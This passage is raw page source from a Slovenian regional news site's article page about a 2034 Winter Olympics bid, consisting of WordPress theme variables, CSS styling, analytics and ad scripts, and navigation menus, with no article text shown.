        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/razno/",
                                "name": "Razno"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/",
                                "name": "Avstrijska Koroška za skupno kandidaturo za ZOI 2034"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-11230 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034 global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 25 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69769e75af81f_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69769e75afd1e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69769e75afd1e" ><script>var block_td_uid_2_69769e75afd1e = new tdBlock();
block_td_uid_2_69769e75afd1e.id = "td_uid_2_69769e75afd1e";
block_td_uid_2_69769e75afd1e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_69769e75afd1e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69769e75afd1e_rand","tdc_css_class_style":"td_uid_2_69769e75afd1e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69769e75afd1e.td_column_number = "3";
block_td_uid_2_69769e75afd1e.block_type = "td_block_mega_menu";
block_td_uid_2_69769e75afd1e.post_count = "5";
block_td_uid_2_69769e75afd1e.found_posts = "376";
block_td_uid_2_69769e75afd1e.header_color = "";
block_td_uid_2_69769e75afd1e.ajax_pagination_infinite_stop = "";
